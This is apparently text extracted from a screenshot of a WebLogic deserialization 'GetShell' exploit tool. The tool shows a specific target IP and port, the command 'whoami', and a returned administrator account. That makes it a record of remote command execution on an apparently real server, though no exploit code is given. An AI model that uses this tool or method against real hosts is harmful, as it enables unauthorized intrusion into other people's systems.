 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.56.144.172 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: tasgsj-weblogic\administrator
Connected!
www.wooyun.org